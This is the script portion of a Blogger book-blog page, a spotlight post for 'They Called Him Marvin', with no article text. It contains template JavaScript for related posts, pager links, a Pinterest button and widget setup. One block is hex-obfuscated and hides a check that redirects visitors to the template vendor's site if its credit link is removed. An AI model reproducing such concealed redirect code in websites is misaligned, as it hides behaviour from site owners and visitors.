\x6A\x70\x67","\x72\x65\x70\x6C\x61\x63\x65","\x3C\x69\x6D\x67","\x73\x72\x63","\x69\x6D\x67\x3A\x66\x69\x72\x73\x74","\x73\x37\x32\x2D\x63","\x73\x36\x30\x30","\x68\x74\x74\x70\x3A\x2F\x2F\x31\x2E\x62\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x2D\x65\x41\x65\x4F\x2D\x44\x59\x4A\x44\x77\x73\x2F\x56\x6B\x71\x74\x6A\x34\x48\x46\x42\x46\x49\x2F\x41\x41\x41\x41\x41\x41\x41\x41\x42\x30\x6F\x2F\x51\x35\x4F\x4C\x73\x79\x4F\x4E\x58\x4D\x30\x2F\x73\x31\x36\x30\x30\x2D\x72\x2F\x6E\x74\x68\x2E\x70\x6E\x67","\x3C\x6C\x69\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x68\x75\x6D\x62\x22\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x69\x6D\x67\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x3A\x75\x72\x6C\x28","\x29\x20\x6E\x6F\x2D\x72\x65\x70\x65\x61\x74\x20\x63\x65\x6E\x74\x65\x72\x20\x63\x65\x6E\x74\x65\x72\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x73\x69\x7A\x65\x3A\x20\x63\x6F\x76\x65\x72\x22\x2F\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x68\x33\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x69\x74\x6C\x65\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x68\x33\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x64\x69\x76\x3E","\x61\x6A\x61\x78","\x65\x61\x63\x68","\x23\x72\x65\x6C\x61\x74\x65\x64\x2D\x70\x6F\x73\x74\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x72\x61\x74\x65\x6D\x70\x6C\x61\x74\x65\x73\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x46\x72\x65\x65\x20\x42\x6C\x6F\x67\x67\x65\x72\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x20\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x65\x38\x37\x30\x37\x63\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x53\x6F\x72\x61\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73"];$(document)[_0xcd06[12]](function(_0xd6b2x1){var _0xd6b2x2=_0xd6b2x1(_0xcd06[0]);var _0xd6b2x3=_0xd6b2x1(_0xcd06[1]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x2[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x3){_0xd6b2x2[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_NEWER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x3)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x3[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x2){_0xd6b2x3[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_OLDER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x2)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10])});$(document)[_0xcd06[12]](function(){function _0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7){$[_0xcd06[48]]({url:_0xcd06[13]+ _0xd6b2x6+ _0xcd06[14]+ _0xd6b2x7,type:_0xcd06[11],dataType:_0xcd06[15],success:function(_0xd6b2x8){for(var _0xd6b2x9=_0xcd06[16],_0xd6b2xa=_0xcd06[17],_0xd6b2xb=0;_0xd6b2xb< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xcd06[18]];_0xd6b2xb++){for(var _0xd6b2xc=0;_0xd6b2xc< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xcd06[18]];_0xd6b2xc++){if(_0xcd06[22]== _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[23]]){_0xd6b2x9= _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[2]];break}};var _0xd6b2xd=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[25]][_0xcd06[24]];var _0xd6b2x3=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[26]][_0xcd06[24]];var _0xd6b2xe=$(_0xcd06[27])[_0xcd06[10]](_0xd6b2x3);if(_0xd6b2x3[_0xcd06[29]](_0xcd06[28])>  -1|| _0xd6b2x3[_0xcd06[29]](_0xcd06[30])>  -1){var _0xd6b2xf=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[32]][_0xcd06[31]],_0xd6b2x10=_0xd6b2xf[_0xcd06[35]](_0xcd06[33],_0xcd06[34]),_0xd6b2x11=_0xd6b2x10}else {if(_0xd6b2x3[_0xcd06[29]](_0xcd06[36])>  -1){var _0xd6b2x12=_0xd6b2xe[_0xcd06[8]](_0xcd06[38])[_0xcd06[3]](_0xcd06[37]),_0xd6b2x13=_0xd6b2x12[_0xcd06[35]](_0xcd06[39],_0xcd06[40]);var _0xd6b2x11=_0xd6b2x13}else {var _0xd6b2x11=_0xcd06[41]}};_0xd6b2xa+= _0xcd06[42]+ _0xd6b2x9+ _0xcd06[43]+ _0xd6b2x11+ _0xcd06[44]+ _0xd6b2x9+ _0xcd06[45]+ _0xd6b2xd+ _0xcd06[46]};_0xd6b2xa+= _0xcd06[47],_0xd6b2x5[_0xcd06[10]](_0xd6b2xa)}})}$(_0xcd06[50])[_0xcd06[49]](function(){var _0xd6b2x5=$(this),_0xd6b2x6=_0xd6b2x5[_0xcd06[6]](),_0xd6b2x7=3;_0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7)})});window[_0xcd06[51]]= function(){var _0xd6b2x6=document[_0xcd06[53]](_0xcd06[52]);if(_0xd6b2x6== null){window[_0xcd06[54]][_0xcd06[2]]= _0xcd06[55]};_0xd6b2x6[_0xcd06[56]](_0xcd06[2],_0xcd06[55]);_0xd6b2x6[_0xcd06[56]](_0xcd06[23],_0xcd06[57]);_0xd6b2x6[_0xcd06[56]](_0xcd06[25],_0xcd06[58]);_0xd6b2x6[_0xcd06[56]](_0xcd06[59],_0xcd06[60]);_0xd6b2x6[_0xcd06[61]]= _0xcd06[62]}
//]]>
</script>
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiemVPHA3CCQT_FUha-2fiGZyUODvRo_G-sq6r4tgsYmOedkKQffAAtZ-929xV6B4K_Sm88iw99Fn0itUd77OWE1fygZBy0DqK3t7zlfV9u7mJNuuz6Vzb9gWTs6eo_zSnLH7Mi-VuOpqv7/s72/pinterestx2_72.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";

jQuery(document).ready(function($){$('body').append('<img style="visibility:hidden;" class="pinimgload" src="'+bs_pinButtonURL+'">');var l;var m;var n;$('.pinimgload').load(function(){m=$('.pinimgload').outerWidth(true);n=$('.pinimgload').outerHeight(true);$('.pinimgload').remove()});hoverCheck();function hoverCheck(){$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').not('.nopin,.nopin img').mouseenter(function(){$('.pinit-wrapper').css("visibility","hidden");clearTimeout(l);var a=$(this);var b=parseInt(a.css("margin-top"));var c=parseInt(a.css("margin-left"));var d;var e;switch(bs_pinButtonPos){case'center':d=a.position().top+a.outerHeight(true)/ 2-n / 2;e=a.position().left+a.outerWidth(true)/ 2-m / 2;break;case'topright':d=a.position().top+b+5;e=a.position().left+c+a.outerWidth()-m-5;break;case'topleft':d=a.position().top+b+5;e=a.position().left+c+5;break;case'bottomright':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+a.outerWidth()-m-5;break;case'bottomleft':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+5;break}
var f=a.prop('src');var g=a.closest('.post,.hentry,.entry').find('.post-title,.entry-title,.entry-header');var h=g.text();if(typeof bs_pinPrefix==='undefined'){bs_pinPrefix=''}
if(typeof bs_pinSuffix==='undefined'){bs_pinSuffix=''}
if(g.find('a').length){var pinitURL=g.find('a').attr('href').replace(/\#.+\b/gi,"")}else{var pinitURL=$(location).attr('href').replace(/\#.+\b/gi,"")}
var i='<div class="pinit-wrapper"style="display:none;position:absolute;z-index:9999;cursor:pointer;" ><a href="http://pinterest.com/pin/create/button/?url='+pinitURL+'" target="_blank"><img class="pinimg" style="-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none;background:transparent;margin:0;padding:0;border:0;" src="'+bs_pinButtonURL+'" title="Pin on Pinterest"></a></div>';var j=a.parent().is('a')?a.parent():a;if(!j.next().hasClass('pinit-wrapper')){j.after(i);if(typeof l==='undefined'){j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible'")}else{j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible';clearTimeout(bsButtonHover)")}}
var k=j.next(".pinit-wrapper");k.css({"top":d,"left":e});k.css("visibility","visible");k.stop().fadeTo(300,1.0,function(){$(this).show()})});$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').on('mouseleave',function(){if(/msie [1-8]./.test(navigator.userAgent.toLowerCase())){var a=$(this).next('.pinit-wrapper');var b=$(this).parent('a').next('.pinit-wrapper');l=setTimeout(function(){a.stop().css("visibility","hidden");b.stop().css("visibility","hidden")},3000)}else{$('.pinit-wrapper').stop().fadeTo(0,0.0)}})}});
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6mTsC6ieE7aHHPLUDPpp7f7mn6uA:1768535395128';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2416511067898848567','//literarilyspeaking.blogspot.com/2022/05/spotlight-they-called-him-marvin-by.html','2416511067898848567');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2416511067898848567', 'title': 'Literarily Speaking', 'url': 'https://literarilyspeaking.blogspot.com/2022/05/spotlight-they-called-him-marvin-by.html', 'canonicalUrl': 'http://literarilyspeaking.blogspot.com/2022/05/spotlight-they-called-him-marvin-by.html', 'homepageUrl': 'https://literarilyspeaking.blogspot.com/', 'searchUrl': 'https://literarilyspeaking.blogspot.com/search', 'canonicalHomepageUrl': 'http://literarilyspeaking.blogspot.com/', 'blogspotFaviconUrl': 'https://literarilyspeaking.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Literarily Speaking - Atom\x22 href\x3d\x22https://literarilyspeaking.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Literarily Speaking - RSS\x22 href\x3d\x22https://literarilyspeaking.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Literarily Speaking - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2416511067898848567/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Literarily Speaking - Atom\x22 href\x3d\x22https://literarilyspeaking.blogspot.com/feeds/7898848978472048056/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '7898848978472048056', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUc6YIlp8ZlPUHBzNw7zv-xQJ-kXBvqWebOAGOxH5P18sBgE-W0FyOXy89DzeZhudxpX3_bbyvV6nx1BSsuXb-Vw2dCPKsT7ugIDeK2jGdqgq1usazNYjc2IFiouwWFqN2KSf3T2KZqonbHqFN8PUTdxrOoQFqCtnbo-i_ofSRFkzNd9b47RUnoM7UQA/s72-w640-c-h480/They%20Called%20Him%20Marvin%2016.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUc6YIlp8ZlPUHBzNw7zv-xQJ-kXBvqWebOAGOxH5P18sBgE-W0FyOXy89DzeZhudxpX3_bbyvV6nx1BSsuXb-Vw2dCPKsT7ugIDeK2jGdqgq1usazNYjc2IFiouwWFqN2KSf3T2KZqonbHqFN8PUTdxrOoQFqCtnbo-i_ofSRFkzNd9b47RUnoM7UQA/w640-h480/They%20Called%20Him%20Marvin%2016.jpg', 'pageName': 'Spotlight: They Called Him Marvin by Roger Stark \x26 Enter To Win Free Book!', 'pageTitle': 'Literarily Speaking: Spotlight: They Called Him Marvin by Roger Stark \x26 Enter To Win Free Book!'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Spotlight: They Called Him Marvin by Roger Stark \x26 Enter To Win Free Book!', 'description': '\xa0 Title : THEY CALLED HIM MARVIN  Author : Roger Stark  Publisher : Silver Star Publishing  Pages : 333  Genre : Historical Romance / WWII /...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUc6YIlp8ZlPUHBzNw7zv-xQJ-kXBvqWebOAGOxH5P18sBgE-W0FyOXy89DzeZhudxpX3_bbyvV6nx1BSsuXb-Vw2dCPKsT7ugIDeK2jGdqgq1usazNYjc2IFiouwWFqN2KSf3T2KZqonbHqFN8PUTdxrOoQFqCtnbo-i_ofSRFkzNd9b47RUnoM7UQA/w640-h480/They%20Called%20Him%20Marvin%2016.jpg', 'url': 'https://literarilyspeaking.blogspot.com/2022/05/spotlight-they-called-him-marvin-by.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7898848978472048056}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image108', 'sidebar', document.getElementById('Image108'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image107', 'sidebar', document.getElementById('Image107'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image106', 'sidebar', document.getElementById('Image106'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image105', 'sidebar', document.getElementById('Image105'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image104', 'sidebar', document.getElementById('Image104'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image103', 'sidebar', document.getElementById('Image103'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image102', 'sidebar', document.getElementById('Image102'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image101', 'sidebar', document.getElementById('Image101'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image100', 'sidebar', document.getElementById('Image100'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image99', 'sidebar', document.getElementById('Image99'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image98', 'sidebar', document.getElementById('Image98'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image97', 'sidebar', document.getElementById('Image97'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image96', 'sidebar', document.getElementById('Image96'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image95', 'sidebar', document.getElementById('Image95'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image94', 'sidebar', document.getElementById('Image94'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image93', 'sidebar', document.getElementById('Image93'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image92', 'sidebar', document.getElementById('Image92'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image90', 'sidebar', document.getElementById('Image90'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image91', 'sidebar', document.getElementById('Image91'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image89', 'sidebar', document.getElementById('Image89'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image88', 'sidebar', document.getElementById('Image88'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image85', 'sidebar', document.getElementById('Image85'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image87', 'sidebar', document.getElementById('Image87'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image86', 'sidebar', document.getElementById('Image86'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image84', 'sidebar', document.getElementById('Image84'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image83', 'sidebar', document.getElementById('Image83'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image82', 'sidebar', document.getElementById('Image82'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image81', 'sidebar', document.getElementById('Image81'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image80', 'sidebar', document.getElementById('Image80'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image79', 'sidebar', document.getElementById('Image79'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image78', 'sidebar', document.getElementById('Image78'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image77', 'sidebar', document.getElementById('Image77'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image73', 'sidebar', document.getElementById('Image73'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image76', 'sidebar', document.getElementById('Image76'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image75', 'sidebar', document.getElementById('Image75'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image74', 'sidebar', document.getElementById('Image74'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image72', 'sidebar', document.getElementById('Image72'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image71', 'sidebar', document.getElementById('Image71'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image70', 'sidebar', document.getElementById('Image70'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image69', 'sidebar', document.getElementById('Image69'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image68', 'sidebar', document.getElementById('Image68'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image67', 'sidebar', document.getElementById('Image67'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image66', 'sidebar', document.getElementById('Image66'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image65', 'sidebar', document.getElementById('Image65'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image64', 'sidebar', document.getElementById('Image64'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image63', 'sidebar', document.getElementById('Image63'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image62', 'sidebar', document.getElementById('Image62'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image61', 'sidebar', document.getElementById('Image61'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image60', 'sidebar', document.getElementById('Image60'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image59', 'sidebar', document.getElementById('Image59'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image58', 'sidebar', document.getElementById('Image58'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image57', 'sidebar', document.getElementById('Image57'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image35', 'sidebar', document.getElementById('Image35'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image33', 'sidebar', document.getElementById('Image33'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image32', 'sidebar', document.getElementById('Image32'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image31', 'sidebar', document.getElementById('Image31'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image30', 'sidebar', document.getElementById('Image30'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image29', 'sidebar', document.getElementById('Image29'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image28', 'sidebar', document.getElementById('Image28'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image27', 'sidebar', document.getElementById('Image27'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image26', 'sidebar', document.getElementById('Image26'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image24', 'sidebar', document.getElementById('Image24'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image21', 'sidebar', document.getElementById('Image21'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image20', 'sidebar', document.getElementById('Image20'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image9', 'sidebar', document.getElementById('Image9'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'sidebar', document.getElementById('Image8'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebar', document.getElementById('Image7'), {'resize': true}, 'displayModeFull'));
